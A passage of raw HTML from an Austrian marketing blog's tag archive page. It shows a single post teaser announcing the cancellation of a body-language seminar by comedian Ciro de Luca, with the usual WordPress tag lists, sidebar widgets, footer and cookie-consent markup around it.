class=""><a data-rel=".tag-musikfestiwels" href="https://www.marketingwelt.at/tag/musikfestiwels/">MusikFestiWels</a></li><li class=""><a data-rel=".tag-nein-zur-werbeabgabe" href="https://www.marketingwelt.at/tag/nein-zur-werbeabgabe/">Nein zur Werbeabgabe</a></li><li class=""><a data-rel=".tag-networking" href="https://www.marketingwelt.at/tag/networking/">networking</a></li><li class=""><a data-rel=".tag-netzwerktreff" href="https://www.marketingwelt.at/tag/netzwerktreff/">Netzwerktreff</a></li><li class=""><a data-rel=".tag-neues-jahr" href="https://www.marketingwelt.at/tag/neues-jahr/">Neues Jahr</a></li><li class=""><a data-rel=".tag-notfall" href="https://www.marketingwelt.at/tag/notfall/">Notfall</a></li><li class=""><a data-rel=".tag-novelle" href="https://www.marketingwelt.at/tag/novelle/">Novelle</a></li><li class="current-cat"><a data-rel=".tag-oe-ticket" href="https://www.marketingwelt.at/tag/oe-ticket/">ö-Ticket</a></li><li class=""><a data-rel=".tag-oberoesterreich" href="https://www.marketingwelt.at/tag/oberoesterreich/">Oberösterreich</a></li><li class=""><a data-rel=".tag-obst" href="https://www.marketingwelt.at/tag/obst/">Obst</a></li><li class=""><a data-rel=".tag-online-kurse-ab-10-euro" href="https://www.marketingwelt.at/tag/online-kurse-ab-10-euro/">Online-Kurse ab 10 Euro</a></li><li class=""><a data-rel=".tag-online-tools" href="https://www.marketingwelt.at/tag/online-tools/">Online-Tools</a></li><li class=""><a data-rel=".tag-ooe-gesundheitspreis" href="https://www.marketingwelt.at/tag/ooe-gesundheitspreis/">OÖ. Gesundheitspreis</a></li><li class=""><a data-rel=".tag-ostern" href="https://www.marketingwelt.at/tag/ostern/">Ostern</a></li><li class=""><a data-rel=".tag-ostern-2019" href="https://www.marketingwelt.at/tag/ostern-2019/">Ostern 2019</a></li><li class=""><a data-rel=".tag-oesterr-marketing-forum" href="https://www.marketingwelt.at/tag/oesterr-marketing-forum/">Österr. Marketing Forum</a></li><li class=""><a data-rel=".tag-oesterreich" href="https://www.marketingwelt.at/tag/oesterreich/">Österreich</a></li><li class=""><a data-rel=".tag-partner-treuhand-salzburg" href="https://www.marketingwelt.at/tag/partner-treuhand-salzburg/">Partner Treuhand Salzburg</a></li><li class=""><a data-rel=".tag-paul-ruebig" href="https://www.marketingwelt.at/tag/paul-ruebig/">Paul Rübig</a></li><li class=""><a data-rel=".tag-peter-csar" href="https://www.marketingwelt.at/tag/peter-csar/">Peter Csar</a></li><li class=""><a data-rel=".tag-peter-simonischek" href="https://www.marketingwelt.at/tag/peter-simonischek/">Peter Simonischek</a></li><li class=""><a data-rel=".tag-petra-linecker" href="https://www.marketingwelt.at/tag/petra-linecker/">Petra Linecker</a></li><li class=""><a data-rel=".tag-pia-poppenreiter" href="https://www.marketingwelt.at/tag/pia-poppenreiter/">Pia Poppenreiter</a></li><li class=""><a data-rel=".tag-pichl-b-wels" href="https://www.marketingwelt.at/tag/pichl-b-wels/">Pichl b. Wels</a></li><li class=""><a data-rel=".tag-polizei" href="https://www.marketingwelt.at/tag/polizei/">Polizei</a></li><li class=""><a data-rel=".tag-poelzl" href="https://www.marketingwelt.at/tag/poelzl/">Pölzl</a></li><li class=""><a data-rel=".tag-post-ag" href="https://www.marketingwelt.at/tag/post-ag/">Post AG</a></li><li class=""><a data-rel=".tag-presse" href="https://www.marketingwelt.at/tag/presse/">Presse</a></li><li class=""><a data-rel=".tag-prostitution" href="https://www.marketingwelt.at/tag/prostitution/">Prostitution</a></li><li class=""><a data-rel=".tag-raiba-wels-sued" href="https://www.marketingwelt.at/tag/raiba-wels-sued/">Raiba Wels Süd</a></li><li class=""><a data-rel=".tag-rc-consulting" href="https://www.marketingwelt.at/tag/rc-consulting/">RC Consulting</a></li><li class=""><a data-rel=".tag-referent" href="https://www.marketingwelt.at/tag/referent/">Referent</a></li><li class=""><a data-rel=".tag-reifekammern" href="https://www.marketingwelt.at/tag/reifekammern/">Reifekammern</a></li><li class=""><a data-rel=".tag-reischauer-consulting" href="https://www.marketingwelt.at/tag/reischauer-consulting/">Reischauer-Consulting</a></li><li class=""><a data-rel=".tag-reisezeit" href="https://www.marketingwelt.at/tag/reisezeit/">Reisezeit</a></li><li class=""><a data-rel=".tag-rettung" href="https://www.marketingwelt.at/tag/rettung/">Rettung</a></li><li class=""><a data-rel=".tag-rockinchristmas" href="https://www.marketingwelt.at/tag/rockinchristmas/">Rockin´Christmas</a></li><li class=""><a data-rel=".tag-roundup" href="https://www.marketingwelt.at/tag/roundup/">RoundUP</a></li><li class=""><a data-rel=".tag-royals" href="https://www.marketingwelt.at/tag/royals/">Royals</a></li><li class=""><a data-rel=".tag-ruebig" href="https://www.marketingwelt.at/tag/ruebig/">Rübig</a></li><li class=""><a data-rel=".tag-salzburg" href="https://www.marketingwelt.at/tag/salzburg/">Salzburg</a></li><li class=""><a data-rel=".tag-schauspieler" href="https://www.marketingwelt.at/tag/schauspieler/">Schauspieler</a></li><li class=""><a data-rel=".tag-schausteller" href="https://www.marketingwelt.at/tag/schausteller/">Schausteller</a></li><li class=""><a data-rel=".tag-schloss" href="https://www.marketingwelt.at/tag/schloss/">Schloss</a></li><li class=""><a data-rel=".tag-schloss-kremsegg" href="https://www.marketingwelt.at/tag/schloss-kremsegg/">Schloss Kremsegg</a></li><li class=""><a data-rel=".tag-schloss-meierhof" href="https://www.marketingwelt.at/tag/schloss-meierhof/">Schloss Meierhof</a></li><li class=""><a data-rel=".tag-schloss-wimsbach" href="https://www.marketingwelt.at/tag/schloss-wimsbach/">Schloss Wimsbach</a></li><li class=""><a data-rel=".tag-schloss-fest" href="https://www.marketingwelt.at/tag/schloss-fest/">Schloss-Fest</a></li><li class=""><a data-rel=".tag-schloss-park-fest" href="https://www.marketingwelt.at/tag/schloss-park-fest/">Schloss-Park-Fest</a></li><li class=""><a data-rel=".tag-schlossmeierhof" href="https://www.marketingwelt.at/tag/schlossmeierhof/">schlossmeierhof</a></li><li class=""><a data-rel=".tag-schlosspark" href="https://www.marketingwelt.at/tag/schlosspark/">Schlosspark</a></li><li class=""><a data-rel=".tag-schulung" href="https://www.marketingwelt.at/tag/schulung/">Schulung</a></li><li class=""><a data-rel=".tag-seminare" href="https://www.marketingwelt.at/tag/seminare/">Seminare</a></li><li class=""><a data-rel=".tag-seminarhof-silbersberg" href="https://www.marketingwelt.at/tag/seminarhof-silbersberg/">Seminarhof Silbersberg</a></li><li class=""><a data-rel=".tag-seo" href="https://www.marketingwelt.at/tag/seo/">SEO</a></li><li class=""><a data-rel=".tag-shopping-night" href="https://www.marketingwelt.at/tag/shopping-night/">Shopping Night</a></li><li class=""><a data-rel=".tag-simonischek" href="https://www.marketingwelt.at/tag/simonischek/">Simonischek</a></li><li class=""><a data-rel=".tag-social-media" href="https://www.marketingwelt.at/tag/social-media/">Social Media</a></li><li class=""><a data-rel=".tag-sportler" href="https://www.marketingwelt.at/tag/sportler/">Sportler</a></li><li class=""><a data-rel=".tag-sportlerin" href="https://www.marketingwelt.at/tag/sportlerin/">Sportlerin</a></li><li class=""><a data-rel=".tag-stadthalle-wels" href="https://www.marketingwelt.at/tag/stadthalle-wels/">Stadthalle Wels</a></li><li class=""><a data-rel=".tag-start-up" href="https://www.marketingwelt.at/tag/start-up/">Start Up</a></li><li class=""><a data-rel=".tag-start-ups" href="https://www.marketingwelt.at/tag/start-ups/">Start Ups</a></li><li class=""><a data-rel=".tag-startpage" href="https://www.marketingwelt.at/tag/startpage/">Startpage</a></li><li class=""><a data-rel=".tag-startup" href="https://www.marketingwelt.at/tag/startup/">Startup</a></li><li class=""><a data-rel=".tag-steckerlfisch" href="https://www.marketingwelt.at/tag/steckerlfisch/">Steckerlfisch</a></li><li class=""><a data-rel=".tag-stefan-mennerich" href="https://www.marketingwelt.at/tag/stefan-mennerich/">Stefan Mennerich</a></li><li class=""><a data-rel=".tag-steller" href="https://www.marketingwelt.at/tag/steller/">Steller</a></li><li class=""><a data-rel=".tag-steller-immobilien" href="https://www.marketingwelt.at/tag/steller-immobilien/">Steller Immobilien</a></li><li class=""><a data-rel=".tag-steuerberatung-ausland" href="https://www.marketingwelt.at/tag/steuerberatung-ausland/">Steuerberatung Ausland</a></li><li class=""><a data-rel=".tag-steuerfahnung" href="https://www.marketingwelt.at/tag/steuerfahnung/">Steuerfahnung</a></li><li class=""><a data-rel=".tag-strafe" href="https://www.marketingwelt.at/tag/strafe/">Strafe</a></li><li class=""><a data-rel=".tag-strafrahmen" href="https://www.marketingwelt.at/tag/strafrahmen/">Strafrahmen</a></li><li class=""><a data-rel=".tag-suchmaschinen" href="https://www.marketingwelt.at/tag/suchmaschinen/">Suchmaschinen</a></li><li class=""><a data-rel=".tag-suzana-jankovic" href="https://www.marketingwelt.at/tag/suzana-jankovic/">Suzana Jankovic</a></li><li class=""><a data-rel=".tag-sweet-inspiration" href="https://www.marketingwelt.at/tag/sweet-inspiration/">Sweet Inspiration</a></li><li class=""><a data-rel=".tag-szinicz-ludwig" href="https://www.marketingwelt.at/tag/szinicz-ludwig/">Szinicz Ludwig</a></li><li class=""><a data-rel=".tag-tagtraeumer" href="https://www.marketingwelt.at/tag/tagtraeumer/">Tagträumer</a></li><li class=""><a data-rel=".tag-tanzen" href="https://www.marketingwelt.at/tag/tanzen/">Tanzen</a></li><li class=""><a data-rel=".tag-tcb-elvis-original-band-in-wien" href="https://www.marketingwelt.at/tag/tcb-elvis-original-band-in-wien/">TCB Elvis Original Band in Wien</a></li><li class=""><a data-rel=".tag-tgw-future-wings" href="https://www.marketingwelt.at/tag/tgw-future-wings/">TGW Future Wings</a></li><li class=""><a data-rel=".tag-tgw-logistic-group" href="https://www.marketingwelt.at/tag/tgw-logistic-group/">TGW Logistic Group</a></li><li class=""><a data-rel=".tag-thalheim-bewegt" href="https://www.marketingwelt.at/tag/thalheim-bewegt/">Thalheim bewegt</a></li><li class=""><a data-rel=".tag-the-imperials" href="https://www.marketingwelt.at/tag/the-imperials/">The Imperials</a></li><li class=""><a data-rel=".tag-the-jam-gang" href="https://www.marketingwelt.at/tag/the-jam-gang/">The Jam Gang</a></li><li class=""><a data-rel=".tag-top-voices" href="https://www.marketingwelt.at/tag/top-voices/">Top Voices</a></li><li class=""><a data-rel=".tag-top-immobilie" href="https://www.marketingwelt.at/tag/top-immobilie/">Top-Immobilie</a></li><li class=""><a data-rel=".tag-toplage-betrieb-steller-immobilientreuhaender" href="https://www.marketingwelt.at/tag/toplage-betrieb-steller-immobilientreuhaender/">Toplage Betrieb; Steller Immobilientreuhänder</a></li><li class=""><a data-rel=".tag-totem" href="https://www.marketingwelt.at/tag/totem/">Totem</a></li><li class=""><a data-rel=".tag-trappmair" href="https://www.marketingwelt.at/tag/trappmair/">Trappmair</a></li><li class=""><a data-rel=".tag-unfall" href="https://www.marketingwelt.at/tag/unfall/">Unfall</a></li><li class=""><a data-rel=".tag-unternehmen" href="https://www.marketingwelt.at/tag/unternehmen/">Unternehmen</a></li><li class=""><a data-rel=".tag-unternehmensgruendung" href="https://www.marketingwelt.at/tag/unternehmensgruendung/">Unternehmensgründung</a></li><li class=""><a data-rel=".tag-unternehmerabend" href="https://www.marketingwelt.at/tag/unternehmerabend/">Unternehmerabend</a></li><li class=""><a data-rel=".tag-urlaub" href="https://www.marketingwelt.at/tag/urlaub/">Urlaub</a></li><li class=""><a data-rel=".tag-v" href="https://www.marketingwelt.at/tag/v/">V</a></li><li class=""><a data-rel=".tag-veranstaltungen" href="https://www.marketingwelt.at/tag/veranstaltungen/">Veranstaltungen</a></li><li class=""><a data-rel=".tag-verfahrensvereinfachung" href="https://www.marketingwelt.at/tag/verfahrensvereinfachung/">Verfahrensvereinfachung</a></li><li class=""><a data-rel=".tag-verkehrskontrollen" href="https://www.marketingwelt.at/tag/verkehrskontrollen/">Verkehrskontrollen</a></li><li class=""><a data-rel=".tag-verpackungsanlagen" href="https://www.marketingwelt.at/tag/verpackungsanlagen/">Verpackungsanlagen</a></li><li class=""><a data-rel=".tag-verwaltung" href="https://www.marketingwelt.at/tag/verwaltung/">Verwaltung</a></li><li class=""><a data-rel=".tag-video" href="https://www.marketingwelt.at/tag/video/">Video</a></li><li class=""><a data-rel=".tag-video-produktion" href="https://www.marketingwelt.at/tag/video-produktion/">Video-Produktion</a></li><li class=""><a data-rel=".tag-videospiel-programmieren" href="https://www.marketingwelt.at/tag/videospiel-programmieren/">Videospiel programmieren</a></li><li class=""><a data-rel=".tag-vithal-sport-und-gesundheitszentrum" href="https://www.marketingwelt.at/tag/vithal-sport-und-gesundheitszentrum/">Vithal Sport- und Gesundheitszentrum</a></li><li class=""><a data-rel=".tag-volksfest" href="https://www.marketingwelt.at/tag/volksfest/">Volksfest</a></li><li class=""><a data-rel=".tag-volksfest-2019" href="https://www.marketingwelt.at/tag/volksfest-2019/">Volksfest 2019</a></li><li class=""><a data-rel=".tag-vortragsreihe" href="https://www.marketingwelt.at/tag/vortragsreihe/">Vortragsreihe</a></li><li class=""><a data-rel=".tag-was-ist-los" href="https://www.marketingwelt.at/tag/was-ist-los/">was ist los</a></li><li class=""><a data-rel=".tag-web-start-ups" href="https://www.marketingwelt.at/tag/web-start-ups/">Web Start Ups</a></li><li class=""><a data-rel=".tag-weihnachten" href="https://www.marketingwelt.at/tag/weihnachten/">Weihnachten</a></li><li class=""><a data-rel=".tag-weihnachtsgruss" href="https://www.marketingwelt.at/tag/weihnachtsgruss/">Weihnachtsgruß</a></li><li class=""><a data-rel=".tag-wels" href="https://www.marketingwelt.at/tag/wels/">Wels</a></li><li class=""><a data-rel=".tag-wien" href="https://www.marketingwelt.at/tag/wien/">Wien</a></li><li class=""><a data-rel=".tag-wimsbach" href="https://www.marketingwelt.at/tag/wimsbach/">Wimsbach</a></li><li class=""><a data-rel=".tag-wimsbach-feiert" href="https://www.marketingwelt.at/tag/wimsbach-feiert/">Wimsbach feiert</a></li><li class=""><a data-rel=".tag-wirtschaft" href="https://www.marketingwelt.at/tag/wirtschaft/">Wirtschaft</a></li><li class=""><a data-rel=".tag-wirtschaftsvortrag" href="https://www.marketingwelt.at/tag/wirtschaftsvortrag/">Wirtschaftsvortrag</a></li><li class=""><a data-rel=".tag-wko-ooe" href="https://www.marketingwelt.at/tag/wko-ooe/">WKO OÖ</a></li><li class=""><a data-rel=".tag-wko-wels" href="https://www.marketingwelt.at/tag/wko-wels/">WKO Wels</a></li><li class=""><a data-rel=".tag-wohnen-renovieren" href="https://www.marketingwelt.at/tag/wohnen-renovieren/">Wohnen Renovieren</a></li><li class=""><a data-rel=".tag-wolf-frank" href="https://www.marketingwelt.at/tag/wolf-frank/">Wolf Frank</a></li><li class=""><a data-rel=".tag-world-cafe" href="https://www.marketingwelt.at/tag/world-cafe/">World Café</a></li><li class=""><a data-rel=".tag-xing" href="https://www.marketingwelt.at/tag/xing/">XING</a></li><li class=""><a data-rel=".tag-zeilberger-fruit-service" href="https://www.marketingwelt.at/tag/zeilberger-fruit-service/">Zeilberger fruit service</a></li><li class=""><a data-rel=".tag-zusammenarbeit" href="https://www.marketingwelt.at/tag/zusammenarbeit/">Zusammenarbeit</a></li><li class=""><a data-rel=".tag-zusatzkonzert-unplugged" href="https://www.marketingwelt.at/tag/zusatzkonzert-unplugged/">Zusatzkonzert unplugged</a></li>										<li class="close"><a href="#"><i class="icon-cancel" aria-label="Close icon"></i></a></li>
									</ul>

									<ul class="authors">
										<li class="reset-inner"><a data-rel="*" href="https://www.marketingwelt.at/news/">All</a></li><li class=""><a data-rel=".author-daniel-gattinger" href="https://www.marketingwelt.at/author/daniel-gattinger/">Daniel Gattinger</a></li><li class=""><a data-rel=".author-trappmair" href="https://www.marketingwelt.at/author/trappmair/">Günter Trappmair</a></li>										<li class="close"><a href="#"><i class="icon-cancel" aria-label="Close icon"></i></a></li>
									</ul>
								</div>

							</div>
						</div>

					</div>
				</div>

			
			<div class="section ">
				<div class="section_wrapper clearfix">

					<div class="column one column_blog">
						<div class="mcb-column-inner clearfix">
							<div class="blog_wrapper isotope_wrapper">

								<div class="posts_group lm_wrapper classic col-3">
									<div class="post-item isotope-item clearfix author-trappmair post-1302 post type-post status-publish format-standard has-post-thumbnail hentry category-event category-termine tag-ciro-de-luca tag-comedy tag-kabarett tag-oe-ticket tag-schloss-meierhof tag-schloss-wimsbach tag-wimsbach-feiert" style=""><div class="date_label">25. Januar 2020</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://www.marketingwelt.at/top-comedian-ciro-de-luca/"><div class="mask"></div><img width="960" height="750" src="https://www.marketingwelt.at/website/wp-content/uploads/2020/01/De_Luca_Pressefoto_groß-960x750.jpg" class="scale-with-grid wp-post-image" alt="Kabarett-Seminar" loading="lazy" srcset="https://www.marketingwelt.at/website/wp-content/uploads/2020/01/De_Luca_Pressefoto_groß-960x750.jpg 960w, https://www.marketingwelt.at/website/wp-content/uploads/2020/01/De_Luca_Pressefoto_groß-1280x1000.jpg 1280w" sizes="(max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a class="zoom "  rel="prettyphoto" href="https://www.marketingwelt.at/website/wp-content/uploads/2020/01/De_Luca_Pressefoto_groß-957x1024.jpg"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"></circle><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"></line></svg></a><a class="link "  href="https://www.marketingwelt.at/top-comedian-ciro-de-luca/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"></path><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"></path><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"></line></g></svg></a></div></div></div><div class="post-desc-wrapper bg- has-custom-bg" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://www.marketingwelt.at/top-comedian-ciro-de-luca/">Top Comedian Ciro de Luca &#8211; ABGESAGT!</a></h2></div><div class="post-excerpt">Ciro de Luca Body Language &#8211; Die 10 Gebote der Körpersprache „Authentisch sein“ kann man durchaus trainieren und erlernen! Es geht aber auch um Fragen, die<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span><a href="#" class="mfn-love " data-id="1302"><span class="icons-wrapper"><i class="icon-heart-empty-fa" aria-label="loved"></i><i class="icon-heart-fa" aria-label="loved"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-doc-text" aria-hidden="true"></i> <a href="https://www.marketingwelt.at/top-comedian-ciro-de-luca/" class="post-more">Read more</a></div></div></div></div></div>								</div>

								
							</div>
						</div>
					</div>

				</div>
			</div>


		</div>

		<div class="mcb-sidebar sidebar sidebar-1 four columns  has-lines style-simple" role="complementary" aria-label="Primary sidebar"><div class="widget-area"><div class="inner-wrapper-sticky clearfix"><aside id="search-3" class="widget widget_search"><h3>Suche</h3>
<form method="get" id="searchform" action="https://www.marketingwelt.at/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close" tabindex="0"><span class="icon">✕</span></span>

	
	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
</aside><aside id="text-6" class="widget widget_text"><h3>Letzte Postings</h3>			<div class="textwidget"><div><iframe data-placeholder-image="https://www.marketingwelt.at/website/wp-content/plugins/complianz-gdpr/assets/images/placeholders/facebook-minimal.jpg" data-category="marketing" data-service="facebook" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fmarketingwelt%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=912512315514814"  src="about:blank"  style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe></div></div>
		</aside><aside id="categories-3" class="widget widget_categories"><h3>Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.marketingwelt.at/category/allgemein/">Allgemein</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.marketingwelt.at/category/event/">Event</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.marketingwelt.at/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.marketingwelt.at/category/termine/">Termine</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.marketingwelt.at/category/unkategorisiert/">Unkategorisiert</a>
</li>
			</ul>

			</aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3>Media</h3><div class="menu-mediamenue-container"><ul id="menu-mediamenue" class="menu"><li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a href="#">Galerie</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131"><a href="#">Diverses</a></li>
</ul></div></aside></div></div></div>
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer " role="contentinfo">

		
		<div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one-third one-third"><div class="mcb-column-inner"><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><img style="max-width: 200px;" src="https://www.marketingwelt.at/website/wp-content/uploads/2016/10/marketingwelt-logo.png" alt="Marketingwelt"></p>
<p>Günter Trappmair<br />
Brandtnergasse 23, 4600 Thalheim bei Wels</p>
<p><b>Büro Wien</b><br />
Neulerchenfelderstraße 93, Top 13/2.Stock<br />
1160 Wien</p>
<p>+43 (0) 664 158 73 58, info@marketingwelt.at</p>
</div>
		</aside></div></div><div class="column mobile-one tablet-one-third one-third"><div class="mcb-column-inner"><aside id="text-7" class="widget widget_text">			<div class="textwidget"></div>
		</aside></div></div><div class="column mobile-one tablet-one-third one-third"><div class="mcb-column-inner"><aside id="text-4" class="widget widget_text"><h4>Fangate</h4>			<div class="textwidget"><div><iframe data-placeholder-image="https://www.marketingwelt.at/website/wp-content/plugins/complianz-gdpr/assets/images/placeholders/facebook-minimal.jpg" data-category="marketing" data-service="facebook" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fmarketingwelt%2F&tabs&width=340&height=180&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=912512315514814"  src="about:blank"  style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe></div></div>
		</aside></div></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              
              <div class="copyright">
                <a href="https://www.marketingwelt.at/impressum/">AGB | Impressum</a>              </div>

              <ul class="social" role="navigation" aria-label="social menu"><li class="facebook"><a  href="https://www.facebook.com/marketingwelt" title="Facebook"><i class="icon-facebook" aria-label="Facebook icon"></i></a></li><li class="linkedin"><a  href="https://www.linkedin.com/in/g%C3%BCnter-trappmair-45b60868?trk=nav_responsive_tab_profile_pic" title="LinkedIn"><i class="icon-linkedin" aria-label="LinkedIn icon"></i></a></li><li class="xing"><a  href="https://www.xing.com/profile/Guenter_Trappmair?sc_o=mxb_p" title="Xing"><i class="icon-xing" aria-label="Xing icon"></i></a></li></ul>
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

 <!-- End Footer Template -->

</div>

<div id="body_overlay"></div>


<a id="back_to_top" class="footer_button sticky" href=""><i class="icon-up-open-big" aria-label="Back to top icon"></i></a>
	<div id="popup_contact">
		<a class="footer_button" href="#"><i class="icon-mail-line"></i></a>
		<div class="popup_contact_wrapper">
			[contact-form-7 id="6" title="Contact form 1"]			<span class="arrow"></span>
		</div>
	</div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

		<div class="cmplz-divider cmplz-divider-header"></div>
		<div class="cmplz-body">
			<div class="cmplz-message" id="cmplz-message-1-optin">Um ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn du diesen Technologien zustimmst, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn du deine Zustimmung nicht erteilst oder zurückziehst, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div>
			<!-- categories start -->
			<div class="cmplz-categories">
				<details class="cmplz-category cmplz-functional" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span>Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
					</div>
				</details>

				<details class="cmplz-category cmplz-preferences" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span>Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
					</div>
				</details>

				<details class="cmplz-category cmplz-statistics" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span>Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
